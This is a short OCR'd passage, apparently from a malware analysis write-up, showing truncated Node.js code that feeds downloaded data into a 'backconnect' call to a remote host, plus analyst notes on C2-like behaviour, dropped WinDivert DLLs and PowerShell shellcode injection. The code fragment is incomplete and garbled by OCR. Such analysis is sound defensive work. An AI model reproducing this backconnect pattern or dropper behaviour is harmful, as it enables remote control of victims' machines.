
        res.on('data', (chunk) => { rawData +
        res.on('end', () => {

                backconnect('http://'+rawData
        });

});
The application seems to implement a
C2-like communication but I still need
to check the code deeper. Why is the
IP address a private one? I don't know.
Maybe the sample was uploaded to VT
during the development? It was
developed for a red-teaming exercise?
Besides the Node.js local instance, the
script also drops WinDivert.dll
and WinDivert32.dll DLL files and
inject a shellcode via PowerShell: